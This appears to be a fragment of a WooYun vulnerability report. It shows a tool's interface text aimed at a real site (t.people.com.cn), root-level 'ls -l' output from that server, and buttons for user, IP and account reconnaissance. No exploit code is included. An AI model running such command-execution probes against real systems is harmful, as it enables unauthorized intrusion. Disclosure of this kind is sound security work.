 请输入测试地址: http://t.people.com.cn/index.action 检测是否有漏洞
?? 876
-rw-r--r-- 1 root root 548 06-24 13:53 1.txt
-rw-r--r-- 1 root root 0 06-22 02:14 2.txt
-rw-r--r-- 1 root root 220 06-23 01:25 errorLog
-rwxrwxrwx 1 root root 2860 03-21 20:29 monitor_tomcat_ngnix.sh
-rwxrwxrwx 1 root root 2609 03-21 20:28 monitor_tomcat.sh
-rwxrwxrwx 1 root root 1372 03-20 15:57 restart_tomcat_nginx.sh
-rwxrwxrwx 1 root root 1130 03-20 15:58 restart_tomcat.sh
-rw-r--r-- 1 root root 29905 06-24 15:15 tologin.action
-rw-r--r-- 1 root root 71 04-11 09:20 tologin.action.1
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org